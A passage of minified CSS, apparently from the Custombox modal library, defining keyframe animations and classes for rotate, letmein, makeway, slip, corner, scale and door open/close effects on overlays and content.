rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutBottomOverlay{0%{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinLeftOverlay{to{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutLeftOverlay{0%{-webkit-transform:rotateY(-2deg);transform:rotateY(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinRightOverlay{to{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutRightOverlay{0%{-webkit-transform:rotateY(2deg);transform:rotateY(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@-webkit-keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes letmeinTopOverlay{to{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}@keyframes letmeinOutTopOverlay{0%{-webkit-transform:rotateX(2deg);transform:rotateX(2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{opacity:0}}.custombox-letmein.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:letmeinTopOverlay;animation-name:letmeinTopOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:letmeinBottomOverlay;animation-name:letmeinBottomOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:letmeinLeftOverlay;animation-name:letmeinLeftOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:letmeinRightOverlay;animation-name:letmeinRightOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:letmeinOutTopOverlay;animation-name:letmeinOutTopOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:letmeinOutBottomOverlay;animation-name:letmeinOutBottomOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:letmeinOutLeftOverlay;animation-name:letmeinOutLeftOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-letmein.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:letmeinOutRightOverlay;animation-name:letmeinOutRightOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@keyframes makewayInContainer{50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}}@-webkit-keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@keyframes makewayOutContainer{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px)}50%{-webkit-transform:translateZ(-50px) rotateY(5deg);transform:translateZ(-50px) rotateY(5deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}@-webkit-keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes makewayOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes makewayInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes makewayOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes makewayOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes makewayInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes makewayOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-makeway.custombox-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-overlay.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-overlay.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.custombox-makeway.custombox-container.custombox-open{-webkit-animation-name:makewayInContainer;animation-name:makewayInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-makeway.custombox-container.custombox-close{-webkit-animation-name:makewayOutContainer;animation-name:makewayOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutTopOverlay{50%{-webkit-transform:rotateX(10deg);transform:rotateX(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutRightOverlay{50%{-webkit-transform:rotateY(10deg);transform:rotateY(10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutBottomOverlay{50%{-webkit-transform:rotateX(-10deg);transform:rotateX(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@-webkit-keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes slipOutLeftOverlay{50%{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.custombox-slip.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-top{-webkit-animation-name:slipTopOverlay;animation-name:slipTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-bottom{-webkit-animation-name:slipBottomOverlay;animation-name:slipBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-left{-webkit-animation-name:slipLeftOverlay;animation-name:slipLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-open.custombox-right{-webkit-animation-name:slipRightOverlay;animation-name:slipRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-top{-webkit-animation-name:slipOutTopOverlay;animation-name:slipOutTopOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-bottom{-webkit-animation-name:slipOutBottomOverlay;animation-name:slipOutBottomOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-left{-webkit-animation-name:slipOutLeftOverlay;animation-name:slipOutLeftOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slip.custombox-container.custombox-close.custombox-right{-webkit-animation-name:slipOutRightOverlay;animation-name:slipOutRightOverlay;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@keyframes cornerInOverlay{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}}@-webkit-keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutOverlay{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@-webkit-keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@keyframes cornerInContent{0%{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility}to{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}}@-webkit-keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}@keyframes cornerOutContent{0%{-webkit-transform:translateY(0);transform:translateY(0);transition-property:opacity,transform;opacity:1}to{-webkit-transform:translateY(150px) translateX(150px);transform:translateY(150px) translateX(150px);transition-property:opacity,transform,visibility;opacity:0}}.custombox-corner.custombox-overlay.custombox-open{-webkit-animation-name:cornerInOverlay;animation-name:cornerInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-overlay.custombox-close{-webkit-animation-name:cornerOutOverlay;animation-name:cornerOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-open{-webkit-animation-name:cornerInContent;animation-name:cornerInContent;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-corner.custombox-content.custombox-close{-webkit-animation-name:cornerOutContent;animation-name:cornerOutContent;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content,.custombox-slidetogether.custombox-overlay{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-slidetogether.custombox-content.custombox-open.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-open.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-top,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-bottom,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-left,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slidetogether.custombox-content.custombox-close.custombox-right,.custombox-slidetogether.custombox-overlay.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@keyframes scaleInOverlay{0%{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}to{-webkit-transform:scale(1);transform:scale(1);transition:transform}}@-webkit-keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}@keyframes scaleOutOverlay{0%{-webkit-transform:scale(1);transform:scale(1);transition:transform}to{-webkit-transform:scale(.9);transform:scale(.9);transition:transform;opacity:0}}.custombox-scale.custombox-overlay.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-overlay.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-open{-webkit-animation-name:scaleInOverlay;animation-name:scaleInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-scale.custombox-content.custombox-close{-webkit-animation-name:scaleOutOverlay;animation-name:scaleOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@keyframes doorInOverlay{0%{position:fixed;bottom:0;left:50%;right:50%;width:0}to{width:100%;left:0;right:0;transition-property:width}}@-webkit-keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}@keyframes doorOutOverlay{0%{width:100%;left:0;right:0;transition-property:width}to{position:fixed;bottom:0;left:50%;right:50%;width:0}}.custombox-door.custombox-overlay.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-overlay.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-open{-webkit-animation-name:doorInOverlay;animation-name:doorInOverlay;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-door.custombox-content.custombox-close{-webkit-animation-name:doorOutOverlay;animation-name:doorOutOverlay;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backfa